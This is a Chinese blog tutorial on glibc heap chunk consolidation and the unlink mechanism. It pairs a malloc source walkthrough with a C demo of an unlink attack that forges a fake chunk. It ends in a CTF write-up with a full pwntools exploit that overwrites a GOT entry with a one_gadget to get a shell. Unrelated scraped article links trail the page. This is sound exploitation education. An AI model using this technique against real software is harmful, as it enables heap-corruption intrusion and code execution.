Glibc堆块的向前向后合并与unlink原理机制探究
i春秋作家:Bug制造机
原文来自:Glibc堆块的向前向后合并与unlink原理机制探究
玩pwn有一段时间了,最近有点生疏了,调起来都不顺手了,所以读读malloc源码回炉一点一点总结反思下。
Unlink是把free掉的chunk从所属的bins链中,卸下来的操作(当然还包括一系列的检测机制),它是在free掉一块chunk(除fastbin大小的chunk外)之后,glibc检查这块chunk相邻的上下两块chunk的free状态之后,做出的向后合并或者向前合并引起的。
向前、向后合并
p是指向free掉的chunk的指针(注意不是指向data的指针,是chunk),size是这块chunk的size。
/* consolidate backward */
4277 if (!prev_inuse(p)) {
4278 prevsize = prev_size (p);
4279 size += prevsize;
4280 p = chunk_at_offset(p, -((long) prevsize));
4281 unlink(av, p, bck, fwd);
4282 }
4283
4284 if (nextchunk != av->top) {
4285 /* get and clear inuse bit */
4286 nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
4287
4288 /* consolidate forward */
4289 if (!nextinuse) {
4290 unlink(av, nextchunk, bck, fwd);
4291 size += nextsize;
4292 } else
4293 clear_inuse_bit_at_offset(nextchunk, 0);
4294
4295 /*
4296 Place the chunk in unsorted chunk list. Chunks are
4297 not placed into regular bins until after they have
4298 been given one chance to be used in malloc.
4299 */
4300
4301 bck = unsorted_chunks(av);
4302 fwd = bck->fd;
4303 if (__glibc_unlikely (fwd->bk != bck))
4304 malloc_printerr ("free(): corrupted unsorted chunks");
4305 p->fd = fwd;
4306 p->bk = bck;
4307 if (!in_smallbin_range(size))
4308 {
4309 p->fd_nextsize = NULL;
4310 p->bk_nextsize = NULL;
4311 }
4312 bck->fd = p;
4313 fwd->bk = p;
4314
4315 set_head(p, size | PREV_INUSE);
4316 set_foot(p, size);
4317
4318 check_free_chunk(av, p);
4319 }
4320
4321 /*
4322 If the chunk borders the current high end of memory,
4323 consolidate into top
4324 */
4325
4326 else {
4327 size += nextsize;
4328 set_head(p, size | PREV_INUSE);
4329 av->top = p;
4330 check_chunk(av, p);
4331 }向后合并
向后合并部分的代码在4277-4282行
向后合并流程:
检查p指向chunk的size字段的pre_inuse位,是否为0(也就是检查当前chunk的前一块chunk是否是free的,如果是则进入向前合并的流程)
获取前一块chunk的size,并加到size中(以此来表示size大小上已经合并)
根据当前chunk的presize来获得指向前一块chunk的指针
- 将这个指针传入unlink的宏(也就是让free掉的chunk的前一块chunk进入到unlink流程)
向前合并
如果free掉的chunk相邻的下一块chunk(下面用nextchunk表示,并且nextsize表示它的大小)不是topchunk,并且是free的话就进入向前合并的流程。(见代码4284-4289行)
如果nextchunk不是free的,则修改他的size字段的pre_inuse位。
如果nextchunk是topchunk则和topchunk进行合并。
ps:检测nextchunk是否free,是通过inuse_bit_at_offset(nextchunk, nextsize)来获得nextchunk的相邻下一块chunk的size字段的presize位实现的。
向前合并流程(见代码4290-4291):
让nextchunk进入unlink流程
- 给size加上nextsize(同理也是表示大小上两个chunk已经合并了)
unlink
unlink是个宏,但是在读代码的时候请把bk和fd当作变量。
ps:p是指向chunk的指针。
#define unlink(AV, P, BK, FD) {
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
malloc_printerr ("corrupted size vs. prev_size");
FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr ("corrupted double-linked list");
else {
FD->bk = BK;
BK->fd = FD;
if (!in_smallbin_range (chunksize_nomask (P))
&& __builtin_expect (P->fd_nextsize != NULL, 0)) {
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr ("corrupted double-linked list (not small)");
if (FD->fd_nextsize == NULL) {
if (P->fd_nextsize == P)
FD->fd_nextsize = FD->bk_nextsize = FD;
else {
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else {
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
} } \
}
}检查当前chunk的size字段与它相邻的下一块chunk中记录的pre_size是否一样如果不一样,就出现corrupted size vs. prev_size的错误
检查是否满足p->fd->bk==p和p->bk->fd==p,否则出现corrupted double-linked list,错误。
解链操作:fd->bk=bk和bk->fd=fd(学过循环双链表的都能看懂吧)
这里配上一张CTFwiki的图:
- 接下来的代码其实是对largechunk的一系列检测和处理机制,这里可以不用管,一般实战利用的时候都是对smallchunk进行利用的。
以上就是unlink的操作,本质上就是从glibc管理的bin链中解链以及解链前的安全检查(防止被利用)
那unlink之后又做了什么呢?
整理chunk结构并放入unsortedbin当中
不管是向前合并还是向后合并,unlink后都会来到4301-4318行。
其实做的是,将合并好的chunk加入到unsorted bin中第一个
并且如果这个chunk是samll chunk大小的话它是没有fd_nextsize和bk_nextsize的
然后就设置合并过后的chunk的头部(设置合并过后的size,已经合并形成的chunk的下一块chunk的pre_size字段)
unlink Demo调试验证
理论上面已经谈过了,butTalk is cheap,Debug is real!先来个小demo结合上面的原理感受下。
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
struct chunk_structure {
size_t prev_size;
size_t size;
struct chunk_structure *fd;
struct chunk_structure *bk;
char buf[10]; // padding
};
int main() {
unsigned long long *chunk1, *chunk2;
struct chunk_structure *fake_chunk, *chunk2_hdr;
char data[20];
// First grab two chunks (non fast)
chunk1 = malloc(0x80);
chunk2 = malloc(0x80);
printf("%p\n", &chunk1);
printf("%p\n", chunk1);
printf("%p\n", chunk2);
// Assuming attacker has control over chunk1's contents
// Overflow the heap, override chunk2's header
// First forge a fake chunk starting at chunk1
// Need to setup fd and bk pointers to pass the unlink security check
fake_chunk = (struct chunk_structure *)chunk1;
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
// Next modify the header of chunk2 to pass all security checks
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
chunk2_hdr->prev_size = 0x80; // chunk1's data region size
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
// This results in chunk1 pointer pointing to chunk1 - 3
// i.e. chunk1[3] now contains chunk1 itself.
// We then make chunk1 point to some victim's data
free(chunk2);
printf("%p\n", chunk1);
printf("%x\n", chunk1[3]);
chunk1[3] = (unsigned long long)data;
strcpy(data, "Victim's data");
// Overwrite victim's data using chunk1
chunk1[0] = 0x002164656b636168LL;
printf("%s\n", data);
return 0;
}
ps:**在这个Demo中假定chun1的数据内容是被攻击者可控的并且可以溢出修改到下面一个chunk
先malloc两个chunk,然后看看他们的地址
然后在chunk1中伪造一个chunk,使得fake_chunk->fd->bk==fakechunk和fake_chunk->bd->fd==fake_chunk来避过corrupted double-linked list检测。
因为要使得fake_chunk->fd—>bk==fakechunk的话,要使得fake_chunk->fd里面存的是存有chunk1的地址的变量往上偏移0x18,同理fake_chunk->bk也是要网上偏移0x10的。
然后修改好chunk2的presize字段为0x80就是chunk1的数据大小(用来避过corrupted size vs. prev_size检测的),和size字段的preinuse位为0(),从而达到欺骗glibc的机制,让它一位chunk2的前一块chunk(也就是chunk1)是free的,并且满足unlink所有的安全机制。这时候free掉chunk2的话就会触发向后合并。
看一看chunk1和chunk2的情况。以及完全构造好了。接下来就是free(chunk2)触发unlink。触发之后
chunk1的内容变成了&chunk1-3了。
这是因为fake_chunk->bk->fd=fake_chunk->fd,前面已经讲过fake_chunk->bk->fd指的是chunk1,而fake_chunk->fd指的是&chunk1-0x10.所以一unlink过后,chunk1里边存的是&chunk1-0x10的地址。
看看里边的内容:
画线的地方是chunk2存的内容,无疑是栈上的东西了。而它前一个8字节存的就是chunk1存的地址0x00007fffffffdcb8,对吧自己算算地址,不就是&chunk1-0x18了么?
经过原理探究和demo调试,心中已经对unlink有感觉了吧,再来道题,练练应该就没问题了吧。
在网上找了一个题,拖进ida看看
主菜单如图。关键部分是:**添加**,**删除**,**显示**,**编辑**
**添加**:
总共可以添加99个chunk,然后根据输入的lenth(长度没有限制),然后申请内存并记录在全局变量中,并且lenth也是记录在全局变量中的,然后往内存中读入内容。
**删除**:
根据输入的index,free掉对应的块,并将记录的地址和lenth清零。看来没有uaf。
**显示**:
直接遍历全局变量数组,打印对应内存的内容,可以用来泄露地址。
**编辑**:
根据输入的index和lenth来修改chunk的内容。(lenth是我们自己控制的,所以存在溢出修改)
综上分析,选择的思路是:
构造两个相邻块,来实现unlink的操作。
当时要要注意unlink的检测条件,所以申请了连续4个chunk,用index为1和2的chunk来构造Unlink所需的chunk。
unlink之后,存有index为2的指针变量就会指向他的地址-0x18处。然后通过edit index2,修改全局变量数组的内容为got表地址,从而泄露,然后再查查库,之后就好利用了,我这里使用的是one_gadget覆盖puts的got表.
**exp**:
```
from pwn import *
context.log_level="debug"
def add(len,content):
p.recvuntil("choice:")
p.send("2")
p.recvuntil("name:")
p.send(str(len))
p.recvuntil("servant:")
p.send(content)
def change(index,len,content):
p.recvuntil("choice:")
p.send("3")
p.recvuntil("servant:")
p.send(str(index))
p.recvuntil("name:")
p.send(str(len))
p.recvuntil("servnat:")
p.send(content)
def free(index):
p.recvuntil(":")
p.send("4")
p.recvuntil("servant:")
p.send(str(index))
def show():
p.recvuntil("ce:")
p.send("1")
libc=ELF("libc.so")
puts_got=0x602020
free_got=0x602018
binsh="/bin/sh"
ptr=0x6020e8
p=process("./pwn13")
add(0xf0,"aaa")
add(0xf0,"bbb")
add(0xf0,"ccc")
add(0xf0,"ddd")
change(2,0xf8,p64(0x110)+p64(0xf1)+p64(ptr-0x18)+p64(ptr-0x10)+(0xf8-0x28)*"a"+p64(0xf0)+p64(0xf0))
change(0,0x100,"a"*0xf8+p64(0x111))
free(1)
change(2,0x10,p64(0xf0)+p64(free_got))
show()
p.recvuntil("1 : ")
free_addr=u64(p.recv(6).ljust(8,'\0'))
print "free:"+hex(free_addr)
one_gadet=free_addr-libc.symbols['free']+0x45216
puts_addr=free_addr-libc.symbols['free']+libc.symbols['puts']
change(1,0x16,p64(puts_addr)+p64(one_gadet))
p.interactive()
阅读原文可见源文件哦~
Glibc堆块的向前向后合并与unlink原理机制探究的更多相关文章
- Glibc堆管理机制基础
最近正在学习linux下堆的管理机制,收集了书籍和网络上的资料,以自己的理解做了整理,做个记录.如果有什么不对的地方欢迎指出! Memory Allocator 常见的内存管理机制 dlmalloc: ...
- Libheap:一款用于分析Glibc堆结构的GDB调试工具
Libheap是一个用于在Linux平台上分析glibc堆结构的GDB调试脚本,使用Python语言编写. 安装 Glibc安装 尽管Libheap不要求glibc使用GDB调试支持和 ...
- 伪造堆块绕过unlink检查(ctf-QiangWangCup-2015-shellman)
目录 堆溢出点 伪造空闲堆块 释放时重写指向伪造堆块的指针 如何利用 参考资料 堆溢出点 图1 堆溢出点 在edit函数中,没有对输入的长度和原来的长度做判断. 伪造空闲堆块 正常 ...
- Webdriver控制翻页控件,并实现向前向后翻页功能,附上代码,仅供参考,其他类似日期控件的功能可以自己封装
新增输入与选择页面的html源码: <div style="margin-top:-60px;" class="modal-content" id=&qu ...
- SAP MM '独立/集中'等于1的MTS物料MRP运行后合并需求触发PR
SAP MM '独立/集中'等于1的MTS物料MRP运行后合并需求触发PR Test data 独立与集中: 1 (仅个别需求) STO 1, 这是一个公司间STO,从国内生产基本转入香港贸易公司, ...
- java 根据系统日期获取前一天、后一天时间(根据初始日期推算出期望(向前/向后)日期)
1.情景展示 java 根据系统当前日期获取前一天日期.后一天日期,或者根据初始日期推算出期望(向前/向后)日期. 2.解决方案 导包 import java.text.ParseExcepti ...
- JS动态生成表格后 合并单元格
JS动态生成表格后 合并单元格 最近做项目碰到表格中的单元格合并的问题,需求是这样的,首先发ajax请求 请求回来后的数据 动态生成表格数据,但是生成后如果编号或者(根据其他的内容)有相同时,要合并单 ...
- Java中Date类型如何向前向后滚动时间,( 附工具类)
Java中的Date类型向前向后滚动时间(附工具类) 废话不多说,先看工具类: import java.text.SimpleDateFormat; import java.util.Calendar ...
- Caffe计算net、layer向前向后传播时间
在caffe中计算某个model的整个net以及各个layer的向前向后传播时间,可以使用下面的命令格式: ./build/tools/caffe time --model=examples/mnis ...
随机推荐
- 带缓冲I/O 和不带缓冲I/O的区别与联系
首先要明白不带缓冲的概念:所谓不带缓冲,并不是指内核不提供缓冲,而是只单纯的系统调用,不是函数库的调用.系统内核对磁盘的读写都会提供一个块缓冲(在有些地方也被称为内核高速缓存),当用write函数对其 ...
- appium定位toast消息的使用
定位使用xpath后,定位消息文本,然后使用text获取消息文本做断言.toast_loc = ("xpath", ".//*[contains(@text,'切换运营商 ...
- python基础中的四大天王-增-删-改-查
列表-list-[] 输入内存储存容器 发生改变通常直接变化,让我们看看下面列子 增---默认在最后添加 #append()--括号中可以是数字,可以是字符串,可以是元祖,可以是集合,可以是字典 #l ...
- Lonsdor K518ISE programs 2005 Ford Focus key in two minutes
A quick demonstration of Lonsdor K518ISE programming key for 2005 Ford Focus in two minutes. And for ...
- 【aardio】如何让edit控件只能输入数字、小数点及 - 号
import win.ui; /*DSG{{*/ var winform = win.form(parent=...; text="aardio Form";right=349;b ...
- linux学习第十三天 (Linux就该这么学)找到一本不错的Linux电子书
今天主要讲了vftp 服务的配置,不家三种访问方式 一,匿名访问模式 二,本地访问模式 三,虚拟用户模式 和,tftp简单文件传输协议 也讲了要孝试的服务,sabma服务的配置,及wind ...
- Workbench利用Python驱动DM执行Js进行建模
Workbench的工作平台下可以利用Python进行一些操作,包括添加system和component等等.DM可以通过执行Jscript脚本进行自动建模,因此,结合这两块的内容,可以利用Pytho ...
- jmeter本身的一个bug记录
1.使用jmeter测http接口 2.断言接口返回的内容是否包含某串文本 3.结果:总是返回断言失败,即使接口返回的内容包含了该文本 接口返回的值为: {"code":" ...
- ELK的文档搭建
一.安装elasticsearch 官网:https://www.elastic.co/guide/index.html https://www.elastic.co/guide/en/elastic ...
- Mac OS mysql数据库安装与初始化
一.官网下载mysql 二.安装并启用 三.数据库初始化 192:bin zhuyajing$ ./mysql -u root -p Enter password: Welcome to the My ...